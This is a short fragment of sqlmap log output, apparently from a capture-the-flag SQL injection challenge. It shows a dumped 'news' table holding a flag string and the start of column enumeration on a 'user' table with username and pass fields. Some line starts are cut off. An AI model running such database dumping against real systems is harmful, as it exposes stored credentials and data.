 ..... (done)
itle1
atabase: sqli_database
able: news
1 entry]
----+-------------+--------+--------+-------+---------------------------------+
id | text | note | title | date | kjafuibafuohnuvwnruniguankacbh |
----+-------------+--------+--------+-------+---------------------------------+
1 | hi good day | ?¤???¨ | title1 | 2017 | flag{hahaha999999999} |
----+-------------+--------+--------+-------+---------------------------------+
18:08:58] [INFO] table 'sqli_database.news' dumped to CSV file 'C:\Users\.sqlmap\output\118.190.152.202\dump\sqli_
tabase\news.csv'
18:08:58] [INFO] fetching columns for table 'user' in database 'sqli_database'
18:08:58] [INFO] resumed: 3
18:08:58] [INFO] retrieved: username
18:09:22] [INFO] retrieved: pass
18:09:36] [INFO] retrieved: id